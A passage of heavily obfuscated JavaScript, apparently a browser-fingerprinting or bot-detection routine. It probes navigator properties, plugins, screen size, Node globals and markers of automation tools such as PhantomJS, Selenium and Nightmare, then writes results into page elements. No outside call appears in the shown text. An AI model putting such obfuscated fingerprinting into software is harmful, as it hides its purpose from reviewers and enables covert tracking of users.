'\x6e\x6d\x66\x6b')]()));}}break;}_0x5f3a48[_0x3fd5('0x104', '\x4f\x54\x28\x34')](_0x487fec);}return _0x90e181[_0x3fd5('0x105', '\x48\x6d\x28\x63')]();}var _0x5c0523=[[_0x3fd5('0x106', '\x25\x6b\x31\x6c'),_0x3fd5('0x107', '\x57\x49\x34\x61'),function(){return navigator;}],[_0x3fd5('0x108', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x109', '\x44\x29\x39\x29'),function(){return navigator[_0x3fd5('0x10a', '\x53\x62\x47\x72')];}],[_0x3fd5('0x10b', '\x4e\x4a\x47\x63'),_0x3fd5('0x10c', '\x5d\x6d\x56\x5b'),function(){return navigator[_0x3fd5('0x10d', '\x53\x62\x47\x72')];}],[_0x3fd5('0x10e', '\x70\x57\x4f\x43'),_0x3fd5('0x10f', '\x24\x4a\x74\x26'),function(){return _0x5f3a48[_0x3fd5('0x110', '\x5d\x6f\x76\x23')](navigator[_0x3fd5('0x111', '\x46\x77\x36\x58')][_0x3fd5('0x112', '\x42\x77\x6e\x70')],0x0);}],[_0x3fd5('0x113', '\x5d\x5b\x57\x4f'),_0x3fd5('0x114', '\x57\x49\x34\x61'),function(){return navigator[_0x3fd5('0x115', '\x38\x5e\x5b\x71')];}],[_0x3fd5('0x116', '\x6f\x29\x4c\x6f'),_0x3fd5('0x117', '\x45\x4b\x67\x58'),function(){return navigator[_0x3fd5('0x118', '\x24\x4a\x74\x26')];}],[_0x3fd5('0x119', '\x50\x5b\x6e\x46'),_0x3fd5('0x11a', '\x26\x4a\x6c\x26'),function(){}],[_0x3fd5('0x11b', '\x5d\x6d\x56\x5b'),_0x3fd5('0x99', '\x35\x77\x4e\x49'),function(){var _0x605351=ActiveXObject;return _0x605351;}],[_0x3fd5('0x11c', '\x33\x4f\x4e\x41'),_0x3fd5('0x11d', '\x6f\x29\x4c\x6f'),function(){var _0x29acc7=webkitURL;return _0x29acc7;}],[_0x3fd5('0x11e', '\x35\x78\x79\x45'),_0x3fd5('0x11f', '\x5d\x5b\x57\x4f'),function(){var _0x49dc59=_phantom;return _0x49dc59;}],[_0x3fd5('0x120', '\x29\x61\x48\x6b'),_0x3fd5('0x121', '\x4a\x59\x25\x24'),function(){var _0x350bb0=callPhantom;return _0x350bb0;}],[_0x3fd5('0x122', '\x48\x6d\x28\x63'),_0x3fd5('0x123', '\x44\x29\x39\x29'),function(){var _0x58b19f=chrome;return _0x58b19f;}],[_0x3fd5('0x124', '\x2a\x72\x69\x79'),_0x3fd5('0x125', '\x6b\x29\x42\x58'),function(){var _0x2c2506=yandex;return _0x2c2506;}],[_0x3fd5('0x126', '\x6e\x51\x50\x4d'),_0x3fd5('0x127', '\x53\x62\x47\x72'),function(){var _0x3ad4d3=opera;return _0x3ad4d3;}],[_0x3fd5('0x128', '\x2a\x72\x69\x79'),_0x3fd5('0x129', '\x50\x5b\x6e\x46'),function(){var _0xa31b44=opr;return _0xa31b44;}],[_0x3fd5('0x12a', '\x26\x4a\x6c\x26'),_0x3fd5('0x12b', '\x56\x35\x37\x59'),function(){var _0x3835bf=safari;return _0x3835bf;}],[_0x3fd5('0x12c', '\x6e\x51\x50\x4d'),_0x3fd5('0x99', '\x35\x77\x4e\x49'),function(){var _0x38d77c=awesomium;return _0x38d77c;}],[_0x3fd5('0x12d', '\x28\x6c\x46\x37'),_0x3fd5('0x12e', '\x48\x6d\x28\x63'),function(){var _0x45b2ca=puffinDevice;return _0x45b2ca;}],[_0x3fd5('0x12f', '\x35\x77\x4e\x49'),_0x3fd5('0x130', '\x7a\x47\x24\x66'),function(){var _0xdc4f0a=__nightmare;return _0xdc4f0a;}],[_0x3fd5('0x131', '\x48\x6d\x28\x63'),_0x3fd5('0x132', '\x4e\x4a\x47\x63'),function(){var _0x4ae148=domAutomation;return _0x4ae148;}],[_0x3fd5('0x133', '\x26\x71\x6a\x76'),_0x3fd5('0x134', '\x4a\x37\x56\x6a'),function(){var _0x281564=domAutomationController;return _0x281564;}],[_0x3fd5('0x135', '\x6c\x6c\x4f\x4a'),_0x3fd5('0x136', '\x6c\x6c\x4f\x4a'),function(){var _0x3d936f=_Selenium_IDE_Recorder;return _0x3d936f;}],[_0x3fd5('0x137', '\x41\x65\x4d\x42'),_0x3fd5('0x123', '\x44\x29\x39\x29'),function(){return document[_0x3fd5('0x138', '\x6f\x29\x4c\x6f')];}],[_0x3fd5('0x139', '\x50\x5b\x6e\x46'),_0x3fd5('0x13a', '\x30\x51\x28\x6b'),function(){return document[_0x3fd5('0x13b', '\x45\x53\x30\x69')];}],[_0x3fd5('0x13c', '\x51\x38\x6b\x31'),_0x3fd5('0x134', '\x4a\x37\x56\x6a'),function(){return process[_0x3fd5('0x13d', '\x35\x77\x4e\x49')];}],[_0x3fd5('0x13e', '\x35\x77\x4e\x49'),_0x3fd5('0x13f', '\x6b\x76\x4f\x6f'),function(){return global[_0x3fd5('0x140', '\x41\x65\x4d\x42')];}],[_0x3fd5('0x141', '\x6b\x29\x42\x58'),_0x3fd5('0x142', '\x33\x29\x43\x2a'),function(){return global[_0x3fd5('0x143', '\x35\x77\x4e\x49')];}],[_0x3fd5('0x144', '\x6e\x6d\x66\x6b'),_0x3fd5('0x145', '\x6e\x6d\x66\x6b'),function(){return WebAssembly;}],[_0x3fd5('0x146', '\x6f\x29\x4c\x6f'),_0x3fd5('0x132', '\x4e\x4a\x47\x63'),function(){return _0x5f3a48[_0x3fd5('0x147', '\x26\x71\x6a\x76')](require,'\x66\x73');}],[_0x3fd5('0x148', '\x4a\x37\x56\x6a'),_0x3fd5('0x149', '\x35\x78\x79\x45'),function(){return globalThis==global;}],[_0x3fd5('0x14a', '\x2a\x72\x69\x79'),_0x3fd5('0x14b', '\x56\x35\x37\x59'),function(){return window[_0x3fd5('0x14c', '\x66\x39\x76\x71')]();}],[_0x3fd5('0x14d', '\x47\x4b\x5d\x4e'),_0x3fd5('0x14e', '\x5d\x6d\x56\x5b'),function(){return navigator[_0x3fd5('0x14f', '\x30\x51\x28\x6b')];}],[_0x3fd5('0x150', '\x24\x4a\x74\x26'),_0x3fd5('0x151', '\x33\x4f\x4e\x41'),function(){return navigator[_0x3fd5('0x152', '\x70\x35\x64\x4d')];}],[_0x3fd5('0x153', '\x38\x5e\x5b\x71'),_0x3fd5('0x154', '\x2a\x72\x69\x79'),function(){return navigator[_0x3fd5('0x155', '\x26\x4a\x6c\x26')];}],[_0x3fd5('0x156', '\x47\x4b\x5d\x4e'),_0x3fd5('0x109', '\x44\x29\x39\x29'),function(){return _0x5f3a48[_0x3fd5('0x157', '\x29\x61\x48\x6b')](navigator[_0x3fd5('0x158', '\x4a\x59\x25\x24')],'\x43');}],[_0x3fd5('0x159', '\x4e\x4a\x47\x63'),_0x3fd5('0x15a', '\x4f\x54\x28\x34'),function(){window[_0x3fd5('0x15b', '\x6e\x51\x50\x4d')]=Object[_0x3fd5('0x15c', '\x30\x51\x28\x6b')](window);return window[_0x3fd5('0x15d', '\x6e\x6d\x66\x6b')][_0x3fd5('0x46', '\x26\x4a\x6c\x26')];}],[_0x3fd5('0x15e', '\x48\x6d\x28\x63'),_0x3fd5('0x15f', '\x4e\x4a\x47\x63'),function(){return _0x5f3a48[_0x3fd5('0x160', '\x26\x4a\x6c\x26')](window[_0x3fd5('0x161', '\x39\x5b\x51\x58')],0x0);}],[_0x3fd5('0x162', '\x30\x51\x28\x6b'),_0x3fd5('0x117', '\x45\x4b\x67\x58'),function(){return _0x5f3a48[_0x3fd5('0x163', '\x49\x4e\x25\x38')](window[_0x3fd5('0x164', '\x57\x49\x34\x61')],0x0);}],[_0x3fd5('0x165', '\x2a\x72\x69\x79'),_0x3fd5('0x13a', '\x30\x51\x28\x6b'),function(){return window[_0x3fd5('0x166', '\x39\x5b\x51\x58')];}],[_0x3fd5('0x167', '\x30\x51\x28\x6b'),_0x3fd5('0x168', '\x6e\x6d\x66\x6b'),function(){return window[_0x3fd5('0x169', '\x28\x6c\x46\x37')][_0x3fd5('0x16a', '\x6b\x42\x40\x64')]();}],[_0x3fd5('0x16b', '\x6e\x6d\x66\x6b'),_0x3fd5('0x16c', '\x5d\x5b\x57\x4f'),function(){return Boolean(_0x5f3a48[_0x3fd5('0x16d', '\x2a\x59\x55\x58')](typeof process,_0x3fd5('0x4', '\x5d\x6d\x56\x5b'))&&process[_0x3fd5('0x16e', '\x6b\x42\x40\x64')]&&process[_0x3fd5('0x16f', '\x66\x39\x76\x71')][_0x3fd5('0x170', '\x26\x71\x6a\x76')]);}],[_0x3fd5('0x171', '\x4c\x65\x69\x68'),_0x3fd5('0x14b', '\x56\x35\x37\x59'),function(){return document[_0x3fd5('0x172', '\x45\x53\x30\x69')];}],[_0x3fd5('0x173', '\x28\x6c\x46\x37'),_0x3fd5('0x174', '\x51\x38\x6b\x31'),function(){return eval[_0x3fd5('0x175', '\x45\x4b\x67\x58')]()[_0x3fd5('0x53', '\x33\x29\x43\x2a')];}],[_0x3fd5('0x176', '\x70\x35\x64\x4d'),_0x3fd5('0x177', '\x6b\x29\x42\x58'),function(){return navigator[_0x3fd5('0x178', '\x4c\x65\x69\x68')][_0x3fd5('0x179', '\x38\x5e\x5b\x71')];}],[_0x3fd5('0x17a', '\x6e\x51\x50\x4d'),_0x3fd5('0x17b', '\x4c\x65\x69\x68'),function(){return deviceType;}],[_0x3fd5('0x17c', '\x6b\x76\x4f\x6f'),_0x3fd5('0x17d', '\x42\x77\x6e\x70'),function(){return screen[_0x3fd5('0x17e', '\x51\x38\x6b\x31')];}],[_0x3fd5('0x17f', '\x2a\x72\x69\x79'),_0x3fd5('0x180', '\x46\x77\x36\x58'),function(){return screen[_0x3fd5('0x181', '\x42\x77\x6e\x70')];}],[_0x3fd5('0x182', '\x70\x35\x64\x4d'),_0x3fd5('0x183', '\x46\x77\x36\x58'),function(){var _0x32efa6=eoapi;return _0x32efa6;}],[_0x3fd5('0x184', '\x49\x4e\x25\x38'),_0x3fd5('0x151', '\x33\x4f\x4e\x41'),function(){var _0x599afa=eoapi_VerifyThis;return _0x599afa;}],[_0x3fd5('0x185', '\x51\x38\x6b\x31'),_0x3fd5('0x145', '\x6e\x6d\x66\x6b'),function(){var _0x3162f6=eoapi_extInvoke;return _0x3162f6;}],[_0x3fd5('0x186', '\x26\x71\x6a\x76'),_0x3fd5('0x187', '\x29\x61\x48\x6b'),function(){var _0x5c3e50=eoWebBrowserDispatcher;return _0x5c3e50;}],[_0x3fd5('0x188', '\x42\x77\x6e\x70'),_0x3fd5('0x189', '\x2a\x59\x55\x58'),function(){return window[_0x3fd5('0x18a', '\x6b\x29\x42\x58')];}],[_0x3fd5('0x18b', '\x35\x77\x4e\x49'),_0x3fd5('0x18c', '\x6b\x76\x4f\x6f'),function(){return _0x5f3a48[_0x3fd5('0x18d', '\x49\x4e\x25\x38')](navigator[_0x3fd5('0x18e', '\x41\x65\x4d\x42')][_0x3fd5('0x18f', '\x30\x51\x28\x6b')],0x2);}],[_0x3fd5('0x190', '\x6b\x42\x40\x64'),_0x3fd5('0x191', '\x50\x5b\x6e\x46'),function(){return _0x5f3a48[_0x3fd5('0x192', '\x4e\x4a\x47\x63')](navigator[_0x3fd5('0x193', '\x4a\x59\x25\x24')][_0x3fd5('0xed', '\x33\x4f\x4e\x41')],0x2);}],[_0x3fd5('0x194', '\x2a\x72\x69\x79'),_0x3fd5('0x195', '\x26\x4a\x6c\x26'),function(){return window[_0x3fd5('0x196', '\x38\x5e\x5b\x71')];}],[_0x3fd5('0x197', '\x26\x71\x6a\x76'),_0x3fd5('0x198', '\x33\x29\x43\x2a'),function(){return navigator[_0x3fd5('0x199', '\x26\x71\x6a\x76')][_0x3fd5('0x19a', '\x47\x4b\x5d\x4e')][0x0][_0x3fd5('0x19b', '\x44\x29\x39\x29')];}],[_0x3fd5('0x19c', '\x5d\x5b\x57\x4f'),_0x3fd5('0x19d', '\x23\x61\x66\x47'),function(){return navigator[_0x3fd5('0x19e', '\x2a\x59\x55\x58')][_0x3fd5('0x19a', '\x47\x4b\x5d\x4e')][0x1][_0x3fd5('0x19f', '\x7a\x47\x24\x66')];}],[_0x3fd5('0x1a0', '\x5d\x6d\x56\x5b'),_0x3fd5('0x1a1', '\x26\x71\x6a\x76'),function(){return navigator[_0x3fd5('0x1a2', '\x33\x29\x43\x2a')][_0x3fd5('0x1a3', '\x46\x77\x36\x58')][0x2][_0x3fd5('0x19b', '\x44\x29\x39\x29')];}],[_0x3fd5('0x1a4', '\x66\x39\x76\x71'),_0x3fd5('0x1a5', '\x24\x4a\x74\x26'),function(){return navigator[_0x3fd5('0x1a6', '\x24\x4a\x74\x26')][_0x3fd5('0x1a7', '\x28\x6c\x46\x37')];}],[_0x3fd5('0x1a8', '\x46\x77\x36\x58'),_0x3fd5('0x127', '\x53\x62\x47\x72'),function(){return navigator[_0x3fd5('0x1a9', '\x39\x5b\x51\x58')];}],[_0x3fd5('0x1aa', '\x6e\x51\x50\x4d'),_0x3fd5('0x1ab', '\x29\x61\x48\x6b'),function(){return navigator[_0x3fd5('0x1ac', '\x39\x5b\x51\x58')][_0x3fd5('0x1ad', '\x47\x4b\x5d\x4e')];}],[_0x3fd5('0x1ae', '\x24\x4a\x74\x26'),_0x3fd5('0x174', '\x51\x38\x6b\x31'),function(){return navigator[_0x3fd5('0x1af', '\x5d\x6f\x76\x23')][_0x3fd5('0x1b0', '\x70\x57\x4f\x43')];}]];try{var _0x2e465d=_0x3fd5('0x1b1', '\x4a\x59\x25\x24')[_0x3fd5('0x1b2', '\x6e\x51\x50\x4d')]('\x7c'),_0x513e17=0x0;while(!![]){switch(_0x2e465d[_0x513e17++]){case'\x30':if(_0x2a3932){_0x5c0523[_0x3fd5('0x1b3', '\x29\x61\x48\x6b')]([_0x2a3932,_0x3fd5('0x15f', '\x4e\x4a\x47\x63')]);_0x5f3a48[_0x3fd5('0x1b4', '\x38\x5e\x5b\x71')](_0x11c383,_0x5f3a48[_0x3fd5('0x1b5', '\x44\x29\x39\x29')](_0x39064e,_0x5c0523));}continue;case'\x31':var _0x112e82=_0x3fd5('0x1b6', '\x6b\x76\x4f\x6f');continue;case'\x32':_0x5f3a48[_0x3fd5('0x1b7', '\x35\x78\x79\x45')](_0x487fec);continue;case'\x33':_0x109c12[_0x3fd5('0x1b8', '\x33\x29\x43\x2a')](_0x3fd5('0x1b9', '\x4f\x54\x28\x34'))[_0x3fd5('0x1ba', '\x25\x6b\x31\x6c')]=_0x3fd5('0x1bb', '\x6e\x6d\x66\x6b')+_0x3a9b1d[_0x3fd5('0x1bc', '\x49\x4e\x25\x38')][_0x3fd5('0x1bd', '\x4c\x65\x69\x68')]();continue;case'\x34':var _0x5f3fb5=_0x112e82[_0x3fd5('0x1be', '\x4f\x54\x28\x34')](0x0,0x8);continue;case'\x35':_0x5f3a48[_0x3fd5('0x1bf', '\x47\x4b\x5d\x4e')](_0x11c383,_0x5f3a48[_0x3fd5('0x1c0', '\x42\x77\x6e\x70')](_0x39064e,_0x5c0523));continue;case'\x36':if(!_0x3a9b1d[_0x3fd5('0x1c1', '\x4f\x54\x28\x34')])_0x3a9b1d[_0x3fd5('0x1c2', '\x45\x53\x30\x69')]=_0x155873;continue;case'\x37':var _0x4bfc2a=_0x3fd5('0x1c3', '\x7a\x47\x24\x66');continue;case'\x38':if(_0x163e92){try{_0x474de7[_0x3fd5('0x1c4', '\x6e\x51\x50\x4d')]=_0x5f3a48[_0x3fd5('0x1c5', '\x24\x4a\x74\x26')](_0x1ba009,_0x163e92);}catch(_0x37b932){}}continue;case'\x39':_0x5c0523[_0x3fd5('0x1c6', '\x5d\x6d\x56\x5b')]([_0x5f3a48[_0x3fd5('0x1c7', '\x57\x49\x34\x61')](_0x5f3a48[_0x3fd5('0x1c8', '\x6e\x6d\x66\x6b')]('\x27',_0x4bfc2a)+'\x27',_0x3fd5('0x1c9', '\x23\x61\x66\x47')),_0x3fd5('0x1ca', '\x33\x4f\x4e\x41'),function(){return _0x4bfc2a[_0x3fd5('0x1cb', '\x48\x6d\x28\x63')]();}]);continue;case'\x31\x30':var _0x1344ad=_0x112e82[_0x3fd5('0x3f', '\x5d\x6d\x56\x5b')](0x8);continue;}break;}}catch(_0x1d31cc){_0x109c12[_0x3fd5('0x1b8', '\x33\x29\x43\x2a')](_0x3fd5('0x1cc', '\x57\x49\x34\x61'))[_0x3fd5('0x1cd', '\x6b\x42\x40\x64')]=_0x5f3a48[_0x3fd5('0x1ce', '\x6e\x51\x50\x4d')](_0x3fd5('0x1cf', '\x6c\x6c\x4f\x4a'),_0x3a9b1d[_0x3fd5('0x1d0', '\x5d\x5b\x57\x4f')](_0x1d31cc[_0x3fd5('0x1d1', '\x24\x4a\x74\x26')]));}finally{if(_0x163e92)_0x474de7[_0x3fd5('0x1d2', '\x42\x77\x6e\x70')]=_0x163e92;}}());